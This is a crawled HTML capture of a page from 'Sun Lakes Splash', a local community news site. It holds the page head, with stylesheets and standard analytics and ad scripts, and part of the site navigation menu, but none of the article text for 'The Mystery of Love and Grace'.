

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/the-mystery-of-love-and-grace/
body_size: 20042
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>The Mystery of Love and Grace &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fthe-mystery-of-love-and-grace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fthe-mystery-of-love-and-grace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/47111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/the-mystery-of-love-and-grace/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=47111' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-47111 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
